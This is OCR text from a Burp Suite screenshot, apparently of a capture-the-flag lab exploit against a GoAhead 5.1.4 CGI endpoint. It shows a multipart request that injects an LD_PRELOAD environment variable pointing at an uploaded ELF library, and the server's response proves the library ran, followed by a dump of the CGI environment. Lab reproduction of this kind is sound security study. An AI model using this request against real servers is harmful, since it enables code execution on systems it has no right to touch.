 4.229:10218/cgi-bin/ × 127.0.0.1:10218/cgi-bin/hello × GoAhead环境变量注入复现踩坑 × goahead使用 - Google 搜尋 × goahead使用笔记 | 墨岩小站 × +
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://127.0.0.1:10218 HTTP/1 ?
Request
Pretty Raw Hex \n
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:10218
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuEQM6aBhzASjTCko
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:10218/cgi-bin/hello
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryuEQM6aBhzASjTCko
23 Content-Disposition: form-data; name="LD_PRELOAD"
24
25 /proc/self/fd/6
26 ------WebKitFormBoundaryuEQM6aBhzASjTCko
27 Content-Disposition: form-data; name="data"; filename="1.txt"
28 Content-Type: text/plain
29
30 ELF>P@(1@8
F"__gmon_start___ITM_deregisterTMCloneTable_ITM_registerTMClone
Table__cxa_finalizewritelibc.so.6GLIBC_2.2.5
31 Hello: World
32
33 Hacked
34
35 @GCC: (Debian 11.2.0-13)
11.2.0.shstrtab.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.ve
rsion.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.ro
data.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.pl
t.data.bss.comment
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat Jun 25 10:05:00 2022
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 hello: World
8 Content-Length: 1628
9
10 Hacked
11 Content-Type: text/plain
12
13 Welcome to ACTF!
14
15 Hello: World
16
17 Hacked
18 HTTP_ACCEPT_ENCODING=gzip, deflate
19 SERVER_NAME=172.28.0.2
20 REMOTE_HOST=172.28.0.1
21 HTTP_ORIGIN=http://127.0.0.1:10218
22 SCRIPT_NAME=/cgi-bin/hello
23 GATEWAY_INTERFACE=CGI/1.1
24 SERVER_SOFTWARE=GoAhead/5.1.4
25 PATH_INFO=
26 REQUEST_TRANSPORT=http
27 DOCUMENT_ROOT=/var/www/goahead
28 HTTP_UPGRADE_INSECURE_REQUESTS=1
29 PWD=/var/www/goahead
30 HTTP_CONTENT_LENGTH=15000
31 REQUEST_URI=/cgi-bin/hello
32 PATH_TRANSLATED=
33 LD_PRELOAD=/proc/self/fd/6
34 QUERY_STRING=
35 SERVER_URL=0.0.0.0:8081
36 HTTP_ACCEPT_LANGUAGE=zh-CN,zh;
q=0.9
37 HTTP_SEC_FETCH_DEST=document
38 SERVER_HOST=172.28.0.2
39 HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
40 HTTP_SEC_CH_UA="Chromium";v="95", ";Not A Brand";v="99"
41 HTTP_HOST=127.0.0.1:10218
42 AUTH_TYPE=
43 HTTP_SEC_FETCH_USER=?1
44 HTTP_SEC_FETCH_SITE=same-origin
45 HTTP_CONNECTION=close
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (19)
Response Headers (7)
Done 1,807 bytes | 16 millis